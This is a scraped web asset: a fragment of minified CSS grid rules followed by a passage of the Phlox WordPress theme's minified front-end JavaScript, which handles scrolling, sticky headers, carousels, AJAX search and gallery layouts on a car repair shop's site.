.aux-mb-col8.aux-border-collapse .aux-col:nth-child(8n){border-left-width:1px}.rtl .aux-mb-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:0}.aux-mb-col8 .aux-col:nth-child(8n+9){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+9){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+10){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+10){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+11){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+11){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+12){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+12){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+13){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+13){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+14){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+14){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+15){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+15){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+16){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+16){border-top-width:0}.aux-mb-col9>.aux-col{width:11.11%}.aux-mb-col9 .aux-col:nth-child(9n+10){clear:left}.aux-mb-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:1px}.rtl .aux-mb-col9.aux-border-collapse .aux-col:nth-child(9n){border-left-width:1px}.rtl .aux-mb-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:0}.aux-mb-col9 .aux-col:nth-child(9n+10){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+10){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+11){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+11){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+12){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+12){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+13){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+13){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+14){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+14){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+15){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+15){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+16){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+16){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+17){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+17){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+18){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+18){border-top-width:0}.aux-mb-col10>.aux-col{width:10%}.aux-mb-col10 .aux-col:nth-child(10n+11){clear:left}.aux-mb-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:1px}.rtl .aux-mb-col10.aux-border-collapse .aux-col:nth-child(10n){border-left-width:1px}.rtl .aux-mb-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:0}.aux-mb-col10 .aux-col:nth-child(10n+11){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+11){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+12){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+12){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+13){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+13){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+14){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+14){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+15){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+15){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+16){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+16){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+17){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+17){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+18){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+18){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+19){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+19){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+20){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+20){border-top-width:0}.aux-mb-col11>.aux-col{width:9.09%}.aux-mb-col11 .aux-col:nth-child(11n+12){clear:left}.aux-mb-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:1px}.rtl .aux-mb-col11.aux-border-collapse .aux-col:nth-child(11n){border-left-width:1px}.rtl .aux-mb-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:0}.aux-mb-col11 .aux-col:nth-child(11n+12){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+12){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+13){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+13){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+14){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+14){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+15){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+15){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+16){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+16){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+17){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+17){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+18){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+18){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+19){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+19){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+20){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+20){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+21){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+21){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+22){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+22){border-top-width:0}.aux-mb-col12>.aux-col{width:8.33%}.aux-mb-col12 .aux-col:nth-child(12n+13){clear:left}.aux-mb-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:1px}.rtl .aux-mb-col12.aux-border-collapse .aux-col:nth-child(12n){border-left-width:1px}.rtl .aux-mb-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:0}.aux-mb-col12 .aux-col:nth-child(12n+13){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+13){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+14){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+14){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+15){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+15){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+16){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+16){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+17){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+17){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+18){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+18){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+19){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+19){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+20){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+20){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+21){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+21){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+22){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+22){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+23){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+23){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+24){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+24){border-top-width:0}.aux-mb-col1>.aux-col:nth-child(n+2){margin-top:30px}.aux-mb-col1.aux-border-collapse>.aux-col{border-left-width:1px}.aux-mb-col1.aux-border-collapse>.aux-col:nth-child(n+2){border-top-width:0}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://automobilerepairshopsandiego.com/wp-content/themes/phlox/js/scripts.min.js?ver=2.5.19
body_size: 11054
content:
function auxin_is_rtl(){return"undefined"!=typeof auxin&&("1"==auxin.is_rtl||"fa"==auxin.wpml_lang)}function auxin_get_contrast(color){var r,b,g,a=color;return a.match(/^rgb/)?(r=(a=a.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/))[1],g=a[2],b=a[3]):(r=(a=+("0x"+a.slice(1).replace(a.length<5&&/./g,"$&$&")))>>16,b=a>>8&255,g=255&a),200<Math.sqrt(r*r*.299+g*g*.587+b*b*.114)?"black":"white"}!function($,window,document){"use strict";var distToFooter,footerHeight,$window=$(window),$siteHeader=$("#site-header"),headerStickyHeight=$("#site-header").data("sticky-height")||0,gotoTopBtn=$(".aux-goto-top-btn");$(function(){function scrollToTopOnScrollCheck(){200<$window.scrollTop()?(gotoTopBtn[0].style[window._jcsspfx+"Transform"]="translateY(0)",(distToFooter=document.body.scrollHeight-$window.scrollTop()-window.innerHeight-footerHeight)<0&&(gotoTopBtn[0].style[window._jcsspfx+"Transform"]="translateY("+distToFooter+"px)")):gotoTopBtn[0].style[window._jcsspfx+"Transform"]="translateY(150px)"}if(gotoTopBtn.length&&jQuery.fn.scrollTo&&(footerHeight=$("#sitefooter").outerHeight(),gotoTopBtn.on("click touchstart",function(){$window.scrollTo(0,{duration:gotoTopBtn.data("animate-scroll")?1500:0,easing:"easeInOutQuart"})}),gotoTopBtn.css("display","block"),scrollToTopOnScrollCheck(),$window.on("scroll",scrollToTopOnScrollCheck)),$("body").addClass("aux-dom-ready").removeClass("aux-dom-unready"),$.fn.scrollTo){var allLinks=document.querySelectorAll('a:not([href^="#elementor-"])');Array.prototype.slice.call(allLinks).forEach(function(link){!link.href||-1==link.href.indexOf("#")||link.pathname!=location.pathname&&"/"+link.pathname!=location.pathname||link.search!=location.search||link.addEventListener("click",function(e){var isWCTabs=this.closest(".woocommerce-tabs");if(this.hash&&!isWCTabs){e.preventDefault(),e.stopPropagation();var isFullScreen=this.closest(".aux-fs-popup .aux-fs-menu"),target=document.querySelector(this.hash);target&&$window.scrollTo($(target).offset().top-headerStickyHeight,this.classList.contains("aux-jump")?0:1500,{easing:"easeInOutQuart"}),isFullScreen&&$("#nav-burger").trigger("click")}})})}var siteHeaderTopPosition,$adminBar=$("#wpadminbar"),marginFrameThickness=$(".aux-side-frames").data("thickness")||0;if($("#site-header").on("sticky",function(){$adminBar.hasClass("mobile")||window.innerWidth<=600||(siteHeaderTopPosition=0,$adminBar.length&&(siteHeaderTopPosition+=$adminBar.height()),marginFrameThickness&&700<=window.innerWidth&&(siteHeaderTopPosition+=marginFrameThickness),$(this).css("top",siteHeaderTopPosition+"px"))}).on("unsticky",function(){$(this).css("top","")}),$(".aux-search-field, #searchform #s").each(function(){var $this=$(this);$this.parent("form").on("submit",function(e){""===$this.val()&&e.preventDefault()})}),($siteHeader.hasClass("aux-overlay-with-tb")||$siteHeader.hasClass("aux-overlay-header"))&&$siteHeader.hasClass("aux-overlay-with-tb")){var $topBarHeight=$("#top-header").outerHeight();$(".aux-overlay-with-tb").css("top",$topBarHeight+"px")}}),window.auxinSetupLogoSwitcher=function(){if($("body").hasClass("aux-top-sticky")){var $btn,$btns=$("#site-header .aux-btns-box .aux-button"),$default_logo=$(".aux-logo-header .aux-logo-anchor:not(.aux-logo-sticky)"),$sticky_logo=$(".aux-logo-header .aux-logo-anchor.aux-logo-sticky"),has_sticky_logo=$sticky_logo.length;$("#site-header").on("sticky",function(){for(var i=0,l=$btns.length;i<l;i++)($btn=$btns.eq(i)).removeClass("aux-"+$btn.data("colorname-default")).addClass("aux-"+$btn.data("colorname-sticky"));has_sticky_logo&&($default_logo.addClass("aux-logo-hidden"),$sticky_logo.removeClass("aux-logo-hidden"))}).on("unsticky",function(){for(var i=0,l=$btns.length;i<l;i++)($btn=$btns.eq(i)).removeClass("aux-"+$btn.data("colorname-sticky")).addClass("aux-"+$btn.data("colorname-default"));has_sticky_logo&&($default_logo.removeClass("aux-logo-hidden"),$sticky_logo.addClass("aux-logo-hidden"))})}},window.auxinSetupLogoSwitcher()}(jQuery,window,document);var UlikeHeart=document.querySelectorAll(".wp_ulike_btn");function auxinUlikeHeartBeat(e){e.target.classList.add("aux-icon-heart")}function removeAuxinUlikeHeartBeat(e){e.target.classList.remove("aux-icon-heart")}for(var i=0;UlikeHeart.length>i;i++)UlikeHeart[i].addEventListener("click",auxinUlikeHeartBeat),UlikeHeart[i].addEventListener("animationend",removeAuxinUlikeHeartBeat);!function($){"use strict";$.fn.AuxinCarouselInit=function($scope){($scope=$scope||$(this)).find(".aux-lightbox-frame").photoSwipe({target:".aux-lightbox-btn",bgOpacity:.8,shareEl:!0}),$scope.find(".aux-lightbox-gallery").photoSwipe({target:".aux-lightbox-btn",bgOpacity:.97,shareEl:!0}),$scope.find(".aux-lightbox-video").photoSwipe({target:".aux-open-video",bgOpacity:.97,shareEl:!0}),$scope.find(".master-carousel-slider").AuxinCarousel({autoplay:!1,columns:1,speed:15,inView:15,autohight:!1,rtl:$("body").hasClass("rtl")}).on("auxinCarouselInit",function(){$scope.find(".aux-lightbox-in-slider").photoSwipe({target:".aux-lightbox-btn",bgOpacity:.8,shareEl:!0})}),$scope.find(".master-carousel").AuxinCarousel({speed:30,rtl:$("body").hasClass("rtl")})}}(jQuery,window,document),function($,window,document){$.fn.AuxinTiltElementInit=function($scope){($scope=$scope||$(this)).find(".aux-tilt-box").tilt({maxTilt:$(this).data("max-tilt"),easing:"cubic-bezier(0.23, 1, 0.32, 1)",speed:$(this).data("time"),perspective:2e3})},$.fn.AuxinFitVideosInit=function($scope){($scope=$scope||$(this)).find("main").fitVids(),$scope.find("main").fitVids({customSelector:'iframe[src^="http://w.soundcloud.com"], iframe[src^="https://w.soundcloud.com"]'})},$.fn.AuxinImageBoxInit=function($scope){($scope=$scope||$(this)).find(".aux-image-box").AuxinImagebox()},$.fn.AuxinBeforeAfterInit=function($scope){($scope=$scope||$(this)).find(".aux-before-after").imagesLoaded(function(){$scope.find(".aux-before-after").each(function(){var $slider=$(this);$slider.twentytwenty({default_offset_pct:$slider.data("offset")||.5,orientation:"horizontal"})})})},$.fn.AuxinParallaxBoxInit=function($scope){($scope=$scope||$(this)).find(".aux-parallax-box").AvertaParallaxBox()},$.fn.AuxinParallaxSectionInit=function($scope){var $target=($scope=$scope||$(this)).hasClass("aux-parallax-section")?$scope:$scope.find(".aux-parallax-section");$target.length&&$target.each(function(key,item){var $parallax_box=$(this);$parallax_box.find(".aux-parallax-section").length||$parallax_box.AvertaParallaxBox({targets:"aux-parallax-piece"})})},$.fn.AuxinScrollableAnimsInit=function($scope){var $target=($scope=$scope||$(this)).hasClass("aux-scroll-anim")?$scope:$scope.find(".aux-scroll-anim");$target.length&&$target.each(function(key,item){$(this).AvertaScrollAnims()})},$.fn.AuxinAjaxSearch=function($scope){var $target=($scope=$scope||$(this)).hasClass("is-ajax")?$scope:$scope.find(".is-ajax");if($target.length){var xhr=null;$target.each(function(key,item){!function($scope){var input=$scope.find("input.aux-search-field"),catDropDown=$scope.find("select#cat");input.on("keyup",function(){search($scope,$(this),catDropDown)}),catDropDown.length&&(catDropDown.select2({minimumResultsForSearch:-1,dropdownCssClass:"aux-search-dropdown"}),catDropDown.on("change",function(){search($scope,input,catDropDown)})),$scope.find('input[type="submit"]').on("click",function(){$(this).parents("form").submit()})}($(this))})}function search($scope,input,catDropDown){xhr&&xhr.abort();var value=input.val();if(value.length<3||""==value)return $scope.find(".aux-spinner").removeClass("show"),void($(".aux-search-overlay > .aux-search-field").hasClass("has-result")&&($(".aux-search-overlay .aux-search-result").html(""),$(".aux-search-overlay > .aux-search-field").removeClass("has-result")));$scope.find(".aux-spinner").addClass("show"),$scope.find(".aux-search-result").addClass("hide");var data={action:"auxin_ajax_search",s:value,cat:catDropDown.length?catDropDown.val():0};xhr=$.ajax({type:"get",dataType:"html",url:auxin.ajax_url,data:data}).done(function(response){$scope.find(".aux-spinner").removeClass("show"),$scope.find(".aux-search-result").removeClass("hide"),$(".aux-search-overlay > .aux-search-field").hasClass("has-result")?$scope.find(".aux-search-result").html(response):($(".aux-search-overlay > .aux-search-field").addClass("has-result"),setTimeout(function(){$scope.find(".aux-search-result").html(response)},1e3))})}},$.fn.AuxinModernSearchAjax=function($scope){function ajaxSearchRequest(searchKey,cat,postTypes,outputWrapper,spinner){spinner.removeClass("aux-spinner-hide"),outputWrapper.empty();var data={action:"aux_modern_search_handler",s:searchKey,cat:cat.id,taxonomy:cat.taxonomy,post_type:cat.postType,post_types:postTypes};$.ajax({type:"get",dataType:"html",url:auxin.ajax_url,data:data}).done(function(res){var output=function(postTypes){var output="";return postTypes.forEach(function(postType){var item=postType.results,itemOutput="",title="";item.length?(title='<a class="aux-other-search-result-label" href="'+postType.searchLink+'">'+postType.fromTitle+"</a>",item.forEach(function(post){itemOutput+=post})):title='<a class="aux-other-search-result-label" href="'+postType.searchLink+'">'+postType.noResultMessage+"</a>",output+='<div class="aux-other-search-result">'+title+itemOutput+"</div>"}),output}(JSON.parse(res).data);setTimeout(function(){outputWrapper.html(output),spinner.addClass("aux-spinner-hide")},1500)})}($scope=$scope||$(this)).find(".aux-search-ajax").each(function(){!function(element){var $el=$(element),$popupContainer=$el.parent(".aux-search-popup-content"),$field=$el.find(".aux-search-field"),$spinner=$popupContainer.find(".aux-loading-spinner"),$ajaxOutput=$popupContainer.find(".aux-search-ajax-output"),$cats=$popupContainer.find(".aux-modern-search-cats"),catID=0,taxonomy=$cats.length?$cats.find("option:selected").data("taxonomy"):["category"],postType=$cats.length?$cats.find("option:selected").data("post-type"):["post"],postTypes=$field.data("post-types"),delay=0,fieldValue=$field.val();$field.on("keyup",function(event){var searchKey=event.target.value;searchKey.length<=3||35<=searchKey.length||fieldValue===event.target.value||(delay&&clearTimeout(delay),delay=setTimeout(function(){fieldValue=event.target.value,ajaxSearchRequest(searchKey,{id:catID,taxonomy:taxonomy,postType:postType},postTypes,$ajaxOutput,$spinner)},700))}),$cats.length&&$cats.on("change",function(event){var selectedOption=$(event.target).find("option:selected"),selectedTax=selectedOption.data("taxonomy"),selectedPostType=selectedOption.data("post-type");catID=event.target.value,taxonomy=selectedTax,postType=selectedPostType,ajaxSearchRequest($field.val(),{id:catID,taxonomy:taxonomy,postType:postType},postTypes,$ajaxOutput,$spinner)})}(this)})},$.fn.AuxinElementorSearchElement=function($scope){var $target=($scope=$scope||$(this)).hasClass("aux-search-elementor-element")?$scope:$scope.find(".aux-search-elementor-element");$target.length&&$target.each(function(key,item){$(this).parents(".elementor-element").length&&$(this).parents(".elementor-element").width()<=634?$(this).addClass("responsive"):$(this).hasClass("responsive")&&$(this).removeClass("responsive")})},$.fn.AuxinMediaElementInit=function(){if("function"==typeof MediaElementPlayer){var settings=window._wpmejsSettings||{};settings.features=settings.features||mejs.MepDefaults.features,settings.features.push("AuxinPlayList"),MediaElementPlayer.prototype.buildAuxinPlayList=function(player,controls,layers,media){if(player.container.closest(".wp-video-playlist").length){player.container.closest(".aux-mejs-container").length||(player.container.wrap("<div class='aux-mejs-container aux-4-6 aux-tb-1 aux-mb-1'></div>"),player.container.closest(".wp-playlist").addClass("aux-row").find(".wp-playlist-tracks").addClass("aux-2-6 aux-tb-1 aux-mb-1"),new PerfectScrollbar(".wp-playlist-tracks")),player.container.addClass("aux-player-light"),player.options.stretching="none",player.width="100%";var $playlistContainer=player.container.closest(".wp-playlist").find(".wp-playlist-tracks");$playlistContainer.find(".aux-playlist-background").length||$playlistContainer.prepend("<div class='aux-playlist-background'></div>");var $postFormatHeight=$(".aux-primary .content").width();player.height=1600<=$postFormatHeight?720:768<=$postFormatHeight&&$postFormatHeight<1600?480:480<=$postFormatHeight&&$postFormatHeight<768?360:240,$playlistContainer.css("height",player.height)}}}},$.fn.AuxinDynamicDropshadow=function(){var imgFrame,clonedImg,img;if(this instanceof jQuery){if(!this||!this[0])return;img=this[0]}else img=this;img.classList.contains("aux-img-has-shadow")||(imgFrame=document.createElement("div"),(clonedImg=img.cloneNode()).classList.add("aux-img-dynamic-dropshadow-cloned"),clonedImg.classList.remove("aux-img-dynamic-dropshadow"),img.classList.add("aux-img-has-shadow"),imgFrame.classList.add("aux-img-dynamic-dropshadow-frame"),img.parentNode.appendChild(imgFrame),imgFrame.appendChild(img),imgFrame.appendChild(clonedImg))},$.fn.AuxinDynamicDropshadowInit=function($scope){($scope=$scope||$(this)).find(".aux-img-dynamic-dropshadow").each(function(){$(this).AuxinDynamicDropshadow()})},$.fn.AuxinScrollBlurImage=function(blurValue,startFrom,opacitySpeed){var scrollValue,opacityValue,$target,backgroundImage,$this=$(this),prefix=window._jcsspfx||"",bluredImage=function(imgUrl){var bgImgElement=document.createElement("div");$(bgImgElement).appendTo($this),$(bgImgElement).addClass("aux-blured-img"),bgImgElement.style[prefix+"backgroundImage"]=imgUrl,"auto"!=$this.css("background-size")&&(bgImgElement.style[prefix+"backgroundSize"]=$this.css("background-size"));"0% 0%"!=$this.css("background-position")&&(bgImgElement.style[prefix+"backgroundPosition"]=$this.css("background-position"));"repeat"!=$this.css("background-repeat")&&(bgImgElement.style[prefix+"backgroundRepeat"]=$this.css("background-repeat"));return bgImgElement.style[prefix+"filter"]="blur("+blurValue+"px)",$(bgImgElement)}((backgroundImage=($target=$this).css("background-image"),$target.addClass("aux-orginal-blured-img"),backgroundImage)),yVisible=startFrom*$this.outerHeight(),remainHeight=$this.outerHeight()-yVisible;$(window).on("scroll",function(){var winBot=$(window).scrollTop();0<(scrollValue=winBot-$this.offset().top-yVisible)?(opacityValue=scrollValue/remainHeight,opacityValue=Math.min(1,opacityValue*opacitySpeed),bluredImage[0].style[prefix+"opacity"]=opacityValue<1?opacityValue:1):scrollValue<0&&(bluredImage[0].style[prefix+"opacity"]=0)})},$.fn.AuxinScrollBlurImageInit=function($scope){($scope=$scope||$(this)).find(".aux-blur-fade").each(function(){$(this).AuxinScrollBlurImage(15,.3,4)})},$.fn.AuxinOtherElementsInit=function($scope){$scope=$scope||$(this)},$.fn.AuxinLiveTabsInit=function($scope){($scope=$scope||$(this)).find(".widget-tabs .widget-inner").avertaLiveTabs({tabs:"ul.tabs > li",tabsActiveClass:"active",contents:"ul.tabs-content > li",contentsActiveClass:"active",transition:"fade",duration:"500"})},$.fn.AuxinAccordionInit=function($scope){($scope=$scope||$(this)).find(".aux-sidebar .aux-widget-area").each(function(index,el){$(this).avertaAccordion({items:".aux-toggle-widget",itemHeader:".widget-title",itemContent:".widget-title + *",itemActiveClass:"aux-open",contentWrapClass:"aux-toggle-widget-wrapper",oneVisible:!1,onExpand:function($item){var height=0;$item.find(".aux-toggle-widget-wrapper > * ").each(function(index,el){height+=$(el).outerHeight(!0)}),$item.find(".aux-toggle-widget-wrapper").css("height",height)},onCollapse:function($item){var wrapper=$item.find(".aux-toggle-widget-wrapper"),height=wrapper.outerHeight();wrapper.css("height",height)}})}),$scope.find(".widget-toggle .widget-inner").each(function(index,el){$(this).avertaAccordion({itemHeader:".toggle-header",itemContent:".toggle-content",oneVisible:$(this).data("toggle")})}),$scope.find(".aux-widget-faq").each(function(index,el){$(this).avertaAccordion({items:".aux-faq-item",itemHeader:".toggle-header",itemContent:".toggle-content",oneVisible:$(this).data("toggle"),expandHashItem:!1})})},$.fn.AuxinTimelineInit=function($scope){($scope=$scope||$(this)).find(".aux-timeline").each(function(){$(this).hasClass("aux-right")?$(this).AuxinTimeline({responsive:{760:"right"}}):$(this).AuxinTimeline()})},$.fn.AuxinCodeHighlightInit=function($scope){$scope=$scope||$(this),"undefined"!=typeof hljs&&$scope.find("pre code").each(function(i,block){hljs.highlightBlock(block)})},$.fn.AuxinLoadMoreInit=function($scope){($scope=$scope||$(this)).find('.widget-container[class*="aux-ajax-type"]').AuxLoadMore()},$.fn.AuxinVideoBoxInit=function($scope){($scope=$scope||$(this)).find(".aux-video-box").AuxinVideobox()},$.fn.AuxinImageInteractionInit=function($scope){($scope=$scope||$(this)).find(".aux-frame-cube").AuxinCubeHover(),$scope.find(".aux-hover-twoway").AuxTwoWayHover()},$.fn.AuxinToggleListInit=function($scope){($scope=$scope||$(this)).find(".aux-togglable").length&&$scope.find(".aux-togglable").AuxinToggleSelected()},$.fn.AuxinMasonryAnimateInit=function($scope){($scope=$scope||$(this)).find(".aux-product-parallax-wrapper").AuxinMasonryAnimate()},$.fn.AuxinSelect2Init=function($scope){$scope=$scope||$(this),$(".aux-custom-dropdown select").select2({minimumResultsForSearch:1/0}),$(".aux-modern-search-cats").select2({minimumResultsForSearch:1/0,dropdownCssClass:"aux-search-cats-dropdown",dropdownAutoWidth:"true"})},$.fn.AuxinCarouselNavigation=function($scope){($scope=$scope||$(this)).find(".aux-carousel-navigation").each(function(){var $this=$(this),$target=$($this.data("target")).find(".master-carousel")[0];if($target&&AuxinCarousel){var instance=AuxinCarousel[$target.getAttribute("data-element-id")];$this.find(".aux-prev").click({action:"prev"},$.proxy(instance._controlCarousel,instance)),$this.find(".aux-next").click({action:"next"},$.proxy(instance._controlCarousel,instance))}})}}(jQuery,window,document),function($){"use strict";$.fn.AuxinIsotopeInit=function($scope){$scope=$scope||$(this),$.fn.AuxinIsotopeLayoutInit($scope),$.fn.AuxinIsotopeImageLayoutsInit($scope),$.fn.AuxinIsotopeBigGridInit($scope),$.fn.AuxinIsotopeFAQInit($scope)},$.fn.AuxinIsotopeImageLayoutsInit=function($scope){$scope=$scope||$(this),$.fn.AuxinIsotopeGalleryInit($scope),$.fn.AuxinIsotopeMasonryInit($scope),$.fn.AuxinIsotopeTilesInit($scope)},$.fn.AuxinIsotopeLayoutInit=function($scope){($scope=$scope||$(this)).find(".aux-isotope-layout").AuxIsotope({itemSelector:".aux-iso-item",revealTransitionDuration:600,revealBetweenDelay:50,revealTransitionDelay:0,hideTransitionDuration:300,hideBetweenDelay:0,hideTransitionDelay:0,updateUponResize:!0,transitionHelper:!0})},$.fn.AuxinIsotopeGalleryInit=function($scope){($scope=$scope||$(this)).find(".aux-gallery .aux-gallery-container").AuxIsotope({itemSelector:".gallery-item",justifyRows:{maxHeight:340,gutter:0},masonry:{gutter:0},revealTransitionDuration:600,hideTransitionDuration:600,revealBetweenDelay:70,hideBetweenDelay:40,revealTransitionDelay:0,hideTransitionDelay:0,updateUponResize:!0,transitionHelper:!0,deeplink:!1})},$.fn.AuxinIsotopeTilesInit=function($scope){($scope=$scope||$(this)).find(".aux-tiles-layout").AuxIsotope({itemSelector:".aux-post-tile, .aux-iso-item",layoutMode:"packery",revealTransitionDuration:600,hideTransitionDuration:600,revealBetweenDelay:70,hideBetweenDelay:40,revealTransitionDelay:0,hideTransitionDelay:0,updateUponResize:!0,transitionHelper:!0,packery:{gutter:0},containerStyle:{position:""}}).on("auxinIsotopeReveal",function(e,items){items.forEach(function(item,index){item.$element.hasClass("aux-image-box")&&item.$element.AuxinImagebox("update")})})},$.fn.AuxinIsotopeBigGridInit=function($scope){($scope=$scope||$(this)).find(".aux-big-grid-layout").AuxIsotope({itemSelector:".aux-news-big-grid, .aux-iso-item",layoutMode:"packery",revealTransitionDuration:600,hideTransitionDuration:600,revealBetweenDelay:70,hideBetweenDelay:40,revealTransitionDelay:0,hideTransitionDelay:0,updateUponResize:!0,transitionHelper:!0,packery:{gutter:0}}).on("auxinIsotopeReveal",function(e,items){items.forEach(function(item,index){item.$element.hasClass("aux-image-box")&&item.$element.AuxinImagebox("update")})})},$.fn.AuxinIsotopeMasonryInit=function($scope){($scope=$scope||$(this)).find(".aux-masonry-layout").AuxIsotope({itemSelector:".aux-post-masonry",layoutMode:"masonry",updateUponResize:!0,transitionHelper:!1,transitionDuration:0})},$.fn.AuxinIsotopeFAQInit=function($scope){($scope=$scope||$(this)).find(".aux-isotope-faq").AuxIsotope({itemSelector:".aux-iso-item",revealTransitionDuration:600,hideTransitionDuration:600,revealBetweenDelay:70,hideBetweenDelay:40,revealTransitionDelay:0,hideTransitionDelay:0,updateUponResize:!1,transitionHelper:!0}).on("auxinIsotopeReveal",function(){$scope.find(".aux-i